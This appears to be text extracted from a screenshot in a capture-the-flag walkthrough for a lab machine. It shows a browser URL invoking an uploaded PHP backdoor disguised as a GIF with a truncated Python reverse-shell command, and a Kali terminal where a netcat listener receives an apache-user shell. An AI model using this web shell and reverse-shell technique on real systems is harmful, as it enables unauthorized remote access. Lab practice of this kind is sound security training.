 192.168.122.149/fristi/uploads/simple-backdoor.php.gif?cmd=python -c 'import socket,sub
Search
Most Visited
Getting Started
http://192.168.1.15/atla...
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.122.148] from (UNKNOWN) [192.168.122.149] 35438
sh: no job control in this shell
sh-4.1$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.1$